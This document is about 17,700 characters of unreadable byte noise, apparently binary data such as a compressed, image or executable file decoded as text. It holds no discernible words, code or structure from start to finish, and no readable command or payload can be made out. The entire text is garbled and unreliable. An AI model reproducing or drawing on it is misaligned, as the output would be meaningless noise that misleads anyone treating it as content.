�{����������#�P�؊�h	��+�{��q��"ɻ`�-�2�r��.�7*���3��� ���#È�i2��J�̙������� ް��@���&��-0 �<X9G;�_R�^y`
��ȼ=Х�H�ڙ.ك�Uəh������
7؊�Z
h���8 �S�Z�]r��&o��%�>���wK�R�U��H�AM ��x�Cx�t1���6Z� 
���K�SP�*��((�Ѕ����
�p�Ȍ��x�(��h�����	�8�0���#��p���9
�80�P�����<9�@	�) ���:����躰���`��`"�;��h
��
	x<�`x��Ɉ���>و��
���J��ɤ1 ˚�� [X�h�J��Lꏖ��I�@������$��1��냜�i=؝�ĥ wx��Y&�9JȼFaR�����Y� ��=K���@40=�A,]) �K��a p������^�4��	@�.J��T �1l��P��p�WKu�EH'܄?p�]x'Y �b���*(��됈@ĉ�L���� ��p��8
	��(�����
�ȰA4��9�)A�{���!�(
�@	� 	�XE�8��b����`��0�[T�0�����	���P�p��@�����h�������������	��w��s���x���X�I�����9I7
�I@�X�Ŕ�h	���	��(��p��a�2H^���ڥ ��?�G�L�B Ϡ�.�.�l*��ߘ��̄䉖���4�
����pl���1ص=�����L<p�0 �T ���2��8�����M���@(/�2�HT��y�J4�sB�E�H
�SH����8>�L��:��"�&ڊeK �������^菉`��¨��*�p3�m��w��L��JNTD	�����i�F�(���n������i��G؊i̀�Ԙ������h��h���У����i��G�@�G����'AI�,�`�`@�$+���	3Ɋ�_�������p���&��
�Ȍ�����\B���(��r��@�8��/뉞_���P���N��S+%��ߐ�.�=SQ�ЭX�60�P< �%(��@����e�8<��[��Z��
����3L�t���\�˧{r5hw�?�����D��[��D���� ۂ���p��8Bp�@Dc��wR�� � �����,��؈�(�"��0� \��E�(
�@�� �	�ͪ�
�ڥ���
-���PQ[O[ ��@6d�K�:��{<�Њ����	8�2��#�
��2�^�8I�͙�  >	�!I��UI�߮Q@���5�_UmՖ�ՠ����&���&�*0�ڊ �%h��ͥ����E�]���_q��%X���		J�V��+�LwP� Ц}���������1,m�̊���̺��P��#J]*�0{�PP�
� �K��1L�"[N�����6��M�����[K���8��q��� ���?`���8�h�tM���Є���ߐ��0�!��������3�>!~ \��O� ��=Ӥ�+b0���ې���8�h��k��8���H��O�ݺ`[+*�(��#����
�к�h
���\	)y��(���U1B�Y�^���?�\����1�^�Tw-U=A��q�T�UV]lU�]Q��@�܀'������X�C�V����፾x�`_Ԙ��h��jJ�����ُ��� ��X��-�B��L0㹎����
��Z$HN��1�h��x�]� -`$�ѵ����*>�K�~:V���،�6Dp�(�?�[D��P'� 	J{��(�.(������C��&���h����(����������q\�!)!R!���P��4��9{�	
�w��`���؏�0�X�Ȍꀠ���������)�ƨ�x�����G�Қ���<�l1�U���r�xIP�5�+���1��`9Q@p������JE% �9TlJ�X���e�P����_ː�8Ў�A�0d���(	�~X�%��C Fi�h�=!<�K"��N�+�7_A\����<08&m���> �E��]k���`������|>�"���Vˎ7���[��D��
\p�]��w"���)��T((� �������dj�P�8,�����x�f�x��؊��9p�>��yX�b�.��%9�Rު���!���(����N�� ������0���:�����	`ȼ㏶�b��	����cX�UXu��l��I�>F�p�� 	@�ɠ����J��0��4>� ��K��쏍��-m �X�PÊ�ȍ7p�8��������I<������0��V&�i�P9�������B�<�Jw�Y����1���
��<�H��8A�ɥ�#�-,�iN�]&���H��T#��c�����['z�)���Ĩ�*������U��������m̧PD�����U��w����z 1����X�3�r������z�U����"��
�g��Jv����� ��5�d;!�
���y$Ib��I�hb��a@8xЊ��c�Xp���(#�l�&��8c��A^u�t�I�;p�8+4�c�?q%��w��/��٥0,�_��ˍ�{3X�Š
h�1��Y�x�p�!��Hj�yָ�����/��e�i%�τ\Yz�=�(n$�`U.G�dj��O�F�@=�iN,���f�P5��QXS����X��g�?���	.�\�?��S�~~����(�B������v��Ҽ��� �����j�0�q���s��W��T\E�_S�'�����J����̘뮰��P� ���X�C�	���̲:Ҋ�Њ΀+w��h����h{o�}����ކ�ޔ��6#'�s��|���y�N�w����Xh	��(���M���D ��O��
����J����x�-��p�(H��hD����Z����wR��j,��wro�\��w֔$�}^*$�%�}�^#�5޽nm�����*��1�S2�m7�������E����
���א���N�@��@���������Z*�����b^��K�xN��VP�O�����Hw �������:�
��NԱ�kB��k�x�(����`� �̕��c�q�
����)���
��d�	�����)����@�t����$�K�������8��H�΍��NL������t;��äȄ���I�z����j��RzA��`pG�|L��w()لW��
�w�Y
������񊒊�|M��Q-�
�.������ ,ڦ�u����X([���Ȉ�F�ʲ�x�w�xǚ�tkL(�QxG�	By�����ww4yJ,�0�������z��w0���Rޚ0]/������=����Ȍ��$�ph�����*���9��D� �~�.���5~ǖ$1��#�O�>5�H�鄸΂;m�K��'��\h��Z�oT�����tKU���H��`xL���L(����zuH��I������	�J�������y���4���"�)R�Z��ɲ��x���9����(KH���V@��wl;��c�%є�-�h��ݛ��w`��X�k�,-�vKF�;U>S��,F�<�XM��xX���z�c��&�K��p��¿\a	؇�i(ʆ���<�	���Y܀�q�w�]�+�|��Hx��%6R�c&�\ɏ,�e�em��əh��ȭ�ľb�A��M�}��WQ<*�e=P.(ҖRi�~%�D�=�⎖���J��D�υ $���x	 �k��U�Z�ɳ����eH����@(����P�9��i��ǘl�t�������Y�Z�i�.xʆ|�:w��h��`������,�����ஏ��艏�J��8�I蟛����I�*�����,+�k�ap�]v魣*����������Й�h�OɂJ,	H��ԫ�����y(�����p�/�TA��C͑��3���1p�؊]0����C� �����̭ �A �F��) ���G�l*�����5�Ƀ�����9¯|��xCyO��F�a�ŀ���I���̫��4$�z�A��nq��#�)��$�D�`��X^>>m5dyw���H��V�	�݈��8���j�ʁQL���aXN�s��<�e�����(J�`Ȁ.x��(��n��\��u!���`I��I�먉�4h���
��ؠ�����H��8������ ʜ�M��iK� �����	����͸0<�l@��jX(���ɋ�8 �0, e��#��"�=�
�$��B�?�n���:[�hT��4�xn�Ỳ5�Ԍ��P��wବ�����B�A�ܶa�F��y�.j�ti�w����=hQ2 Z;��cX��$l�I���{���΀w���iΠ�.�%����N����O�\�[B]D�~]�U�+�뎘�)�'���6��(��`L��)�tɯ�n�ɍ�8e�(���I�X���	'�P��I����w��q��d��B���؏��)��@ǆP8����bL�)��N�p��qx�x�D.w�
�_(���
�K����	��V@��ZY�Z��́���ϟ��>'�1⊙�&�>$�B�w��B�<RA�]z��<�(��LA�܁#>�ɇ���*���Iv+��8�����-9�!��ȁB#����z���Ү�hJ$��?\�,�� H�����I�� e�����)s:��$�ͤFn�&!TZ�#1"��6��eU#:1f���ը�5��F��H��d��d��x����
��
�fO�e k�m��0uH�"x�v��c� *�u(��I��l(��H���n��Dɼ���^/�Gh��(؍l脭|�m̳w�9��_���
���+a`�qX����4k���Ӟ���娭��f��;ˈ<8���=b짰=���5D-��ڀ]@��,8�@Ȃ�SAl�M���-
A$H|�h�P>~�:]�%j���]�/2���r� �Ph�<}��|8	�Bh1B͵ġ������Ծ�㺿�d���U5���k��x�|��k,���(��Ψ�3�����@)���'�ly����n��?�lHyS7�G� �켍�|(��w��8)��L���u8Ɏ��0a&�9D�πy�^Hz�O.��@{_���pL�P�*�d��cw�V9=�ܹ���A>�� ���AC��:���U�Ȧ������\�l���(�i�l�\�#��$������m�*���<�)��l����.�F�̈́f����B�ł���\�(�����(�X�%�V�����I�p��P�I���<ʂ�ʪ��H���:0h/�B��<���,i����ۂp�l�G��wk-H>lR��I�dR` 00ʅ�I�L���ay��0�C(�����������Ɂɯ���p�-،H���ȉN S���V���	��I���@Ȗ���W�Lj����H�[zH�@�Q��x��yLy	�P��DJMU@�ePȅ�XRȞ�H����]�]w����h�*�L���m�阈�PLԘN�\�Sa��T ې��8�ۨ�J�0������|�a���M]M������U!���Ǔ$wXH����<�� ��t�UB%tˀ�If`��.њ�Ȍ���u�	����l(I���Ŏш�|C$ii��\�� N�4)?D���O��	m0XN�h	�I�d��L������0���	��H�y���I�ɳ� ���7iH��	uK1m�A����ވ��ȣBST��T
��������䋪h	�|��у�H	��XɤY�������������E�e <��tK�(I�P�T���Q����_쁋,���o��w�x��ȵ~�)�p�P��F+8�l �*�ɖ���)��͓�	���Ĉ!l�����B��ZoF����0ʐ���N�4�FDڂ��)%hB҅΀p�tI
���)��ç\u��Wݠ�t�ĕ�rЛ�Nܶm���������	���.��PGЂE��ʐ ��Hɯ�	ș���O�D��،�b֕�Ѕ�ɁjN��-��lȘD	J���ĉ��֣�	�DS��I��H5��n�	����tF|��Ԉw�pD�L�ȻN��M�t٫��E�Xn�TI�<E������ɠAɨAv�o,����Y��Ȏ�I��H.�N��b��x+#|�ِ����Y^���T��z�������M��'2(�
F`�y�څ���
��ș,��RA�8�iDZ�YAdt����EڀX'�ə�M���Jɧ8��4���H؎�"=D�X�������2��Bk��������l�h�D�������@G^ȃ�����˂�S󱪄���Ȫwem0��emfq���
{����5���	�,ǆP���\���ɉ�X��\
�0
i��h��P��Jx�dJ����8��P��@W�t�bW(��YΜ�(���_��R�/�D�t]ڬI���H�l�B����0ƙ"J�$�F��J�v�v��H���(`	�/�[����[VYo�0/+��f����-��I�F��^��M�=�SU��ȮЈ��J��J��J�HI�V9 �+���5(����`w�����,�v���[k�_�іo!i �T�4��4C��J����8`�jI����h
���c�ev�c���xn�LX�t������	%�r$���	��J���6�ĕ��X��{����Ԋi�
��K܅���G�
����H��k������tq@���R��@L��L�A�W!e�/묂ɚ<	��
��͙���p]X����8����De�����DޘL"�=����و�4�����ͭmh!)��~Qw�h ��H�F=�%L_��PAe<�ƕH�=f��b.F%�xI�ɧ	�|��Y^��@������P#y�m�h#�*�UR� >�%-���uK��Ʌgs�I�&I�y��,-����h����&�@��I�n���$O��
0!ؼ�L8Ɇ��*�uO�[�h	@ \����,H���e���hH��x�${��5��L¤I��� J�%��I�E X@%����`�R)�E�b�~�yx̟/j숓��x�	w���P��D� ��#�F(H��t�#��*Dɓ8b�E�U�(|�P"(�H�,H���n��b�3�̺e9�M�@BPi�%$A�`b���i<��d�
NM�Hɪ�H�~
I��JƓg븛b�N u��gV#}�Ǖ�������~���g��iɅ���ǘ�J�3Co���ʅlҶU��tz��J<IɖĈ�8����i����-�o����΍�5��P��� ��!�BH�h�ϻGa����+���<}[�������I�w��Hq�ɻ�K�O����ی���?Y�]��˱(���?����i
�<
���VFk�Z$���y�y�[e�8I�������L�e|W�"����Ք�}:`�6	��ɴR��<�Fth�̀H^��% i���Ȁ}���� ��
�R�K�C�f��_��-�/��C�'2����g��>=ۅ�����HH�JZ��m߮��4�����J���t��j�����v�L@��
�oI��I�\	�1lw�\H�H�lHy�܆D���
�}�a���4H�C���h���ʧx��Ј���|��[4�F�ٞ�|��ٰ�,K*���A�}��+�����$b��ǫ�	)0�l� Z��(���/�)p2��aɨ�� ���(�Ι�ۯ��3Ƭ���d�9o�����R�H�8U��H�#�^�������ʘ��HI�t��,H�x�rjʪTl�%p�y@	\���y,_#�#92����k-zj�Vk�>��J� �ͭ~wJ���=\l1�rzH-��H��H�H�I0��u�ؼ�	�ʹ ����+�N,䍤P��;��z��\	�J̹x�h�:;1���1�)��˳�Oɤ	�I�8���������Y٩L��Ȝ �����ϴ]�څ_>��"c��	�	#�Gg��$<��?�	�($�) ��uKk>������.���=�`,��	)�L����	������H�a���p�)�T��	�P��T�tI�[�&~J�����Uw��Hݼ�������/Ǎ�4��j	�7:��H:']��H˭�����̥�t$Ʌ�j��J��H������$�Ĉ���4O?�I�X�ȐI�肅ڼ��*�����N�	`M����TJ۩ź�����ꍠ�2��1m��Te��o*��v�j�h�ݸ��H�@*�K���.{[�v��ɞ�	v�����`ZuB���Y*��^�R8w>��{�E<�e.y�NU��������K���4�k<b�t�Znw����po-����^z�K7�,�W�l���PDq�%���R@����*=`�ynW�<f6�O���w�5�>��a�͵�n�����}���[����������t{c��F�8@�*�5��ʇ��@K7�vцΦ"���H;�!L���i���l�����L��������L���yL�ń���{ � ��@+
��$���������J���@�����
��i��	���Ȉ��(���j��Բ�w	�(p�� 
����N@���� K�۠z�����(��/���K��j	.���ŭxl�p����b��^�j!0r�3D�C�9�d��.�d2�E�&1`ʃ3<�DP���Q�E( ;xK���4 �<U@�XvY,�Z�m��F��ԯ�%�R���:uoQ�@��[��k�ό�&�k��fW����1jX��i�V�
��h�D����Zf��4y� '6Q��,����� �p8���(��@X��w������1��p����9�l�����L��̙I����Jp�N�{+��v����K� (=	�@����li��逰��됰h�� � ��(i��� ���7	��)�)ž����z
��0���Q����
��	�X�.�!�w����(+�V���F*끖`	�(x�mͅn�)�"�:^����X������`1?��^_4v�/��Q�Wui���������ˈ	D�yI��Rh��w��V�����A�	��3R�����d�
�ޫ�Z�i�����ٕ`m觠����8<��I��	���kah��x��ȃ����i���ȍ���	���˪�8L�����JElx��|*��0X�l�8�i��j��.� ��]�
"= ���*��\� ����t�ɸZ�h��ˍ���̢��ʐ� ��h�ֺO��I��hȨ�)���Ȋ�m���𛜒�C�������8貾@�w�*
ˎ9 Q9̉��A�Թ	���؈�`�����t� �y��� �L:��g��(ϱ^�6e�N�^��}��6$L}<o��7�XN���������I��P�>ʛ'��c�$���{�P��X���8�o�����wɈԈ$O��'ʝ�dף%F����q��/q����h8+.�G��������H��y���A�H�)���0�
�J�ҋ��Z�����=Y�R� n*;i�t���٫�����w�R|�I1���̍Dh8�i���lx,�����ȳ�H����@�G,��l�/@���1C���/KJ�4(�Y�H�.�����xz�+����=lS�H� �i�w�J�*��x��In�:q�a���W�@�#e�'�
A]��}��b���W��}&5D��r�������'���Fę���9�*�Ś(���Ѓ�p`?F�9��H��AƐG
ڝ�-�����>Z��$�-ш�j���./h�h�w� WP<쮳�Cvu���8H�vy\�Ј��L����	y�ҥ+X����$��#��<��,�EK��9�
�S��1���A�°ւ�鎘�����D��I���L�^ɏB�Ȉ�Kɱa(S��������\i�̢֓虋�	�&��4���������!��H����2<��
�Y�O� b��Y��ŭ�9��#2���g��4�o��<-5]>~=�{��l(����	�<����H��w׈N7R�ř�{H���
�̟4�ܥ�/�+	���m��ɫt��`�Λ"��*�)�lx$hX�Ҩ�N�T%Y8s�QZ�b(��(��%��Fz���~���LC+�(�����p��&;���-�K�ޖ� ���F�|��e��e�����l�������K�'�b#U0���0���(�J8�Ih�����0�V��-����
������������ ��ڣ��[j\�U�"�yH�/�����:Q;w��q��G�� {�#��;=/U\�nQIJ~e�sH��$9�r��.�.HD�F�I���֊܊˗ ��d[������	jC��-����/-��Dې8k��t
�Ȗ��M��(0�+�������(�������������i�&@��Ƈv)�������h(�����,�  &LbB��"��a�,%�l�8�x��v �z���M�L�N��DȜ��T䀘I�Ȩ�����	�2̈`��hX�/�j�w(��j��ώh�
Сx�(����(���[����H��Hy������/��m��o���`� ȟ�{�_0��j��y��g c�e�z	�H#}�'�N��1�@ʹl��9�#%֪�6�i��(<�)�8H�((�}o�� �&g��b�K*�d�d-�Ķ0���VːSh�+,*K�階�.���`��HƄ�Fʃ4��bH7��ּɛHx��I����v����m(�Ԇ����������.�i�5`�$�BXw@#��$�CF��$���LCƌ%��bj"bnH�v��(b�I�q��i��H�VH�����H��Ɇx��^���Ɉ���M���B!����(�D�������(��^�xү��	�4蛠J�����h��稆H�X,� �x���艰�R	�h���8�έ�
�*J�IA�2C2�ͤ�~l���Y�}�����V��
(�|�����Nh��o�r!Hn(V ��۹�b)>-������̎�1�Ȩ-P�K���:������wd�DH�������$���fϛ��� �H��d5���f�
{���@�Ɓ�9���訙2�Alɢ�5���&�Ȩ9�͘��0����J�����������@d��؄o$� f�T.E�(��CixH��Æ�JH���2�f�A����`Ȃmi�p���>�2�x�
��h����5��گɕ�2�Y"ڭ�譌H�VF�h�Lɉv8{�g{\�2�
�z	�+ʅ*����Q����G*V	�Zc� �<���
nw���H��)��ȑ�H��G�zH�®p�G�De��Ⱥ��)�ˀ���hK��h�T��wIŵ�����*��*�K^��:�L�k�0k��	��@�<͛��|�r���ȇ�����c���X��w�@F�{ֆ��(���Ƭ@�N��K �x�� �a4��8���XC\��l��J�	b��^(��,�D��=ѯȟ(���VHi�.8�Ȁobe|X�e��g��z��ɪƏ��!���
Z���ĉ�n�8�o���Űw�ɱ���چahe0HR�
{�'_\�V:��ɉhI�T!Q����K�O��M��~�K�*�D��wIS��p~���&�nln`�(�ȹ�k��ASr��b�P��@�l�������h��Ȝ�]K�#� -�&��olț@/����D��vh���fM�	�m�I���݋l��f�)���$�.��ʮ��n��)����A��viC\[��C8��z����������=��I���zȆzd�E�ڢ��E舼��@w�lI��Ȗ/�႞|��bH���Z �����)��H�!��H��C�8�GJ�q=�����|��(X�܆梁�e����*�[�(�P�9�Ƨ~�k�Ma�a��X_2B	��(�L	چ+��>����vɕFʓj	�u��k�Z��'�/��M�҉y m�®(z��9h�߹��Ԙ�M
����cK������~|�wi��h���W(��h�bӂ`�P���
P�t���!d�f�$ۑ��T��|�舟r���w)��ɹ�X�p�̀z�n �F���N��\Y�1�h����n�MB�:.�����8�Aҝ������5l�.h����eƭ�\Ё����������
߄O��������)8�]̉���2���A��K���	�ґ���2�(00!�[�}���Z�:c�4o�B�44)�e?��DɕP�Q�q��ڈj|�d��P��"V �TlH��x�p���{�&\�D��������$��hL�h�Ǥ V�V���wI��ّY�-�0�V���(�\k��i��{)� �>m�F���*Q^�؆ܱ�*��Ԇ@�9|c�χ����׾�ᮡB>�1�������ƌ����J��l;��h�
(����&�z�E��g{��鈐��:8�H������I��<�'ڈ�q�濏<�/����ǣ�(��ɡ)�a�b�����|��*��P�I�� �~�� (2v��a�.�� ��F!:Ci��;[
���\�x���CwhL�y�h5��V
(r |��;�K���Ӊ�H���~�'y�b� �ȻW��l��j��(������i�h�λh���p�V(�)�+�艔�҇|��
�*���tk�=�C��(`+�"|��$ ��o�����[���ɢə�L-	&¸�>�%�,�E;���/wI��l���)�� �ڈ��o�R�n�xDd�i��N��I����ex�Jl��U�sl;�a����ʎ�_�%�^h�&����⚏��e��Owfn��*jk��Ȁ�(8��9����:���J�@DC	�H������P�;i4E	�v�w��(ш�h0Q|��K�𛔈"aN�:p�(�u�NH.Ǻ�� h�(����n'���AK�N��ILK1�ˑK\�n��v�F�ȃ��)�k)t����ܥ*�h��+���=m
��X���.p����@豧l7�)��`.�v����.bh���I���J��D^[������LOڈ�}�������.��w@8��_�쀲��E)��Ę�zn�$h��(�������>���|@_h�(�����+?�ު���� �1(p��8Dі�DI�B��`��X��Xɕt_��6�s��w�o	vo��w�����a֕����a�b���a��9�o�b6b5�c=)b!Vb#VoG�cGVdߕX6eY�oiv�JVo9Vei��[�oa�gyVfW��x�f{ew	�\��D	�3:�r�H)��[
ӓ�ڨ�4@�
�N���H���K��w��b��H[�����C=h��	�~\����Y���٠񆌶�<���P��k��۽ݰY�Z���F�U�QGj��.��޹i�ڄ�R�i#v��L�	]��l͈S�ߵ!Ƶj"�CXB��/��L���H�h������I�<�_���V0� o��0d
�銟���@3�k���`h0��V���� L��NۆX(��m.����������kWO��͖�2<
��Ԙ��b��wR=+/�3�J���Z8�Ew�#~��=�S��dS��a^�c�R6�mJe�%T7せ��RJ�}�^3_�hM�מh�G�昘) ���R<�H��$�=��!	BtSUb�7�u+�k��w��,E��ʘ�y�	b['����9�ev�? yw�)W��toS߲73+��l�����n��̪3y	֮��ή�d��f�L��ؼL��xh��u��5H����XC��@��������
x*��\�ɂ���I��t��h�Nww���	�� �
����������l�ĘɨZ�����K��\�����I�&����Ă3�x�������̠�B�w�����ی¢-�M����`Ģm�M,������΂x��Õ�\��+�}����r�������t��`�:ɔ0n"c&4~bc'H��d8L��d9@�#d:D�3���L���)�Ɏ�`)��P��?&A���~݊J3f� ^����yH=3���{��Վ�~ǀzZ�Қ�0���a�4��d!V�w�Jcz
��Px���(*Ϛw�`�k8�5t�)�&����HyG��*3��K5�Ȏ�3I	*�B��
��B�+�V�m[wx�+Ϫzk[�h�H���ϭ�
�.ؔ��j����D��t���0
X�i0Hy,��Xo�t�[Ϫ���.�½��Oÿ|�ű�nIL�v@{���Jm����"����I(��yG܂Э�eˣ�0�i3g茧txL����Iw&�xBy3{C���|@���{P��5~_w���hWuj��}Ww4|c�'6qxV���8������ EYRw� 	�l��4I�����Y�it��쀊�Rx�/�C8Ȏ�+��I��@H�(�d�ȃҸ����j�|)GJP�p0/�g)P�6{Uhi���ƚ�;��	�hH(�����	�(�����CN�?�����L���<���3���!a���S��,������֌+�H���P�	��]���#���i��۬��8��`E��Jw,����ꠉnX�� �ɔ��������������F�I��O. ���ɟ2�Օ��"��������ʚ�|��|p������(���X�������Sd��N�F�{n,n������{�	o�:1���	0��j���n�s�ඏ��	�|(�H���	���)�0.̹���\^<�ι
�|�u�ͻRY<+�����"Z>����!��bX6�.�E�Ƶ2[����`Ϝ,=��XȀ{ʅ��[%^�j!�8G�w�P�}@�%HJ��닯d��P���X&�����J=�؜,�o���#��yq4��lI�K@ۓ}�$�h1#�b{�z4)��hƓ��L�ՠ���v��N&���G�d,��L�	���I	�0�%�Y ���������R@=��Z[���}��6�	S�	,�����l�@��,���̅^���ae�KhH �T���(����i(�{0�kZh���,�����8-��鄂���(���h���xQT��m���iv�w��܍�v`J� �E�蘰@���t�w�Od����k��Xx����g邯y��k�'0N��93���MȖ��l���̞�)l���Ė�و��1B����	m��1��vzK��1D����@T
�,	����[dn���@{�
��IG���p�Ƭ�IX`�|��l��)_�
�����v�������Z�������Ε���J��LK��Y��@	]��ˆ���t��E�J��hY�*�䀩�� �Zwx�%��H������'�L)J���nx��HK���� D��XD�;ѱ����(`)��^��(��C)UH�5pThX�pH���k��iӭA�>���J�|�.1~���Z���T�S���^H��f�h^,ՠ)2��@�/���(�����*/��
��aJ�l	�̢�y*I������Hm���G`�n�yL�
���i���.���Y���q��ιG��邲�O�\)��˕viR]y�=7����G��5��w��J���U�I��t�x��7gUgwps��wIgu��Bd���綢D�����V�<b|�`
��G�+8�K�Y9����rpN��m��U�qΖz�� ���Dܞ�ω�SqqU\���F�޻*P�!,�U[�N�*�Xɒi*.��t(����I��(��I޼*���͍ҹW8�����?�C�&	����������r��t
�w(��X��踘ۓ���`鈼l�X��ͦ����x��X�����(�w��؁���p��������ܩ�̨�hѕ*��茪5��������6M����ް��ϋ�����|�����ߋw(����ߋ ,�Oh�E���؋�������x�������܉���(��������Έ�������;.�/ȱO܏�����H�����?�=ˌ�x�����؉������֐9����`��$����k�������_�n�Ϛ�)�N������OP�N�4/�\�7/�K�����TP�w�nپ����ݮm��A_��n��������V\�V<�k���� ��t0�n��t��{l،q؇ھ}�_,������(�!����s���]܀H�6��!��X��������m����� l����k��H�_�O���ȧ�и}�y�Ч̖���
���9�Z�0�������k9��q�x���ͺ�p̩۩��Ҽ�ȋιˎ�ȪwX���7X��{�4�϶��L� ���Ԛ�A������ �Ϻ�w�k�X��h�^����
�5H��������¼��錂�����������f����:>��،h-����5��	�貺��{�������J1����h�œ���؈�I��´��D����Y��A���Hh��whIPP�R�SU�M��j�N�a �d��f`����N�Y�����	�([��s ��r���������8�WO��کM��1���_ٌ�H��X�hj��1�.^�(�~/�B�h�wbZ��x�*��ʮ�߉0�e������Ќ8x��M��X�{I����m��
�������:����z��{λl���|���k��c	�옩�����{��H�w�ҡx����Ӱ���r����ՠ����K��X��L��ܽ�1눋�8�1���z��p�Ի��莋X��/��(�����p��؏#�������M�u��*�w(�������K����8��f؎�o(�N�
H�^�׮�xqh�w���RrQ2�xq����Mo�Q%N��%bx��.�^c�}��r�"�n����~@œ�(l,�Ҋo(�2��X(��9M�	�)�r�V_����	��(�8�+��(n�䈦$i�3Y����R�3��wX��Y��h���+�(;����Z��Ȏ���Ȓ,{�،Ni��X���o��jY,��������8�H�љ���ةi^���ر���kN.(m��A�bΎ�������/�??@��5���
|ϹJw
� �1��I b| � ������� Q��؋�8�����x�*X��\��[�W���_�p��I���&�#���;�ױ��9
�;!�n8���nȏ��Վ�"�Lܳ���2���8����5.ǀ�8tB'�N�x��z��|P�G�r��`#'p��t�6���|05g3'�r'z�7}�(�R��H7�B8u 8uP8�4(P�9�3؁�)~�6�9�9�)�-څ�ǰ��혒r�*������4���芨�$^�Ĩ��2�$�w��%h��j��8:��%���8��,׍���t
��h��Q��ߩ0�	
� �*8=؉�x�j~ДZ
��>ؑ�������������Ҽ���Ⴜ����Q��q���3)����9�?)�������@�հ�L�2  L���B���꾧���(��������l��|����َ��֨��z�����8l���#�������X�+L�*�۩��������
H��(����A��Cn���h�E�쭨�w��J��(���8����ވl�m�(l�(uB�iLF�W8k�p�� ~7u�Fe�F��H��X�H�}(�HN+؍��7[؛���٤�9��IP�����H��x�s+���*�|�뜽����t��K�Z��[#N�r��
�%��ޖl�NY���x�08��񗙫�{�І�Ѕٖ��*(�{�ػ�a�򸌀���һ�.�������N�ʻ��ױ�k�Z3�������`����wX?���>��w<ϸz��@
L���[�`�J��Z� ����N������X��(��9��8���	���Z�9`�!" ����u�I�8r�ù#�h��H��x�*�7J�vX��)�؉�蒺(���A�����R���E��IKkE�Ur 8��Ƌ��u�Vi5Vd5VPS��"Xz�W^���T؜�Y�u��#E�-E��I�h��ۓCڤ�I���:^I�_��v��'Y�񈍡x�_��X�J�w(�Bث�+�ı�3�0Ĉ5�ww���]8�,�x��L�;�gy������{������ʨ¸��t��k� h��]^ݫ�R>�����c.챉���`I��r��$��p�	R�;��@�XP��ª�ѪZ��ɈJ���Ѫ!����51�H��x��\ϧ
� ��8���ĩ)��8�����8�����ָ�d8��8CJ�D�	�*�������Ȃ�_��ȁNB��O�{��J��h6�5N[(LVVNfVLf(��d�����HzeE��E�9NKEw_H]�XWCW��Y�tH�-E��f`fb�Io��X�Z*��H��C����<��;�Vip���&���Pt�j�:�X��(�I�w�>��(��l�(*�hL��
���m����(]������HN5(zjNl�m���*l���cyMŚ{��_�c͝��+?0h�ki��0n+�@��0�}�@Jݬ �w�������� Қ`�o4�H��h��H�������D�ջ�z�~�	��X2��~�?��w'�=�C�臻O�FcCu�<ap6iO؉����H��ȱ��8�9�4��x Fn�ٙe{�)\r�Bd�-�$�s:�9Sv�uUW�s0W2s47Wl6fJ�tL�t�t�\#���q�̬�F�rf�%��0h�.���@������j�Z��Ј���� �y�w�����hP���+��z\�i���Մ��@����Y��w���)���v�,���,�������`��Y���ɰ�j7���j��/_����dLK�w/	�f��J��,���Oa�̽��B`�*��*�#���_��^$��.�z��*h���O�����@���H���i�KΆSc�A��!���kx	��N��C�@	�zP����/���&�����)������*�kN�hE͡�.A���Z��
Jq�o��/ƕya�2���ur�xh�i`
,ycoK'qd
�,�ɕMɓb+�W7����bF�gX�'�d�m�F1�v�ȍ�ܐl��f1��w������Y�̜�ܩ��,X1��T�|͂��͖۴g�\/���xh���
���h��������AK���!(
Ύ؎���D�������rO����R�ꆭ��J�v�+��ڸN�v�i�V�K��v�K�ߔI������v@�(�|`���*����ز��p`�+\D`���������@��A (�v�L���B�(N�����ꈮ�"
�""i��'��S&8R��/�ʤ�N2��Nw )������p�ȉ�p�J����΁�` �	�����`�ȹ��0��8�@8(����h��!k�1�
�X��e
��;�=�Dy웠������놑�hE�a(k��Q��3j���86r:�,w�2��Zg�"�ħɜXN�H���4����v�Mcw؈k��܉�;��8b���x�9����y/����g��z�2�ޒ�t�@��M4��؉�<�/���W�O*���ڞ(���� ���ǯ�8iA�vw���q/ñ�ۆ�v��,i��D��qO������� ��P(���!�X���l��J��
��K�ԖA����������*��j,�����%��(l���w�:��墭�����H�=��X�p���ɑP���#Ы�����)�G^��0��.(���>:}���_�J���&�(��ɀ��X�D���`D�(9����H������O����䈂�@I��{����p���H�F�Ȗ���Aw�]H#��xʘ�xO�8I��,����+�ŀRX��2��@��� ̼�od�˓�J��و��*�FT�ї���O�����(Gى�jy��݀�&�Й������O��D�	�����_��M���8�mؘ�p+��8���pK�w�j�F�d�ϱ��G�L0@��E����,�ˈ�ؕ����A��0U�V����%x���5�͆��x��k���躉����D����Z��鋾x���D�w}9�� �q����<��58���@��� �άz[�x���� �PL	��L���|���8I������B�#����`,����*M������)#��h��QxҰd��0��ǬC2�����ʀ
�����ف2�
��iN	yH�̸��8��������ȹ�T����M�R�Ͱv�-��A��Ζ��x�5YĿ31ѝ�(�!;/��>�4�������UJՀ�?\���**娩F�I�H�,�w$����`����F���S�4QÂ� ɢ@n��*�$ȍ�x�����F��[��V;	�3 �����t�i�� cuϴ��i��keTo(�A�ʛ�b��H�ψ�t������߭���w� �v�
�̼Ę����Y���B�	���������X �0���p�q�
�Pg��*h8~�� �ˎ8��q�ܯa�/v8ݰ���ص��p�#�� �XK�B�D���/�����%���<(m�0��,c�0-4܃w�Ub�?����99������J� Ј�`��@�Ɣ���2�����%�˺���뼉��^�W*Ə�8��H��"����(��D�苓�nOɚz�Ha
�N�j�@����m�\�Ċ�l��$=�d3�U�	���g�԰�\T�<�ތ�I�̜9g3�&�׉6A�Ý��P�5��C�4��.�~X��j��n�2(A�$草����1�d�L�1-�u)��> ]���.�im��ٟ��*F�fTa]w�w�C�T��2.�Za����Ȁ����I������r��0�2��7�|���cgN�p��|�ɀJșH��(��>��̕Z��T���9�@t�t�����:��ɭZ����h�9G����\A݄�A����Hh���J������YH��8�
�5���ލ�����R[����EO�ܣ�%���ŝ�n)�����P:�J&�P͐^HǍ�
�0��fmK�`�?(�H(�����
��E@	Z*� w��	�x��`�؈�8�[8�Uj��`TЋ�H
�c!�	�ڀ���;��A���1F�8��zҒ}­$S0���/������글& s��:?��S��!�2/�/�{� [8q� �	23Q� 3J@IBi��b
� 
�r8��草�	��-#.��
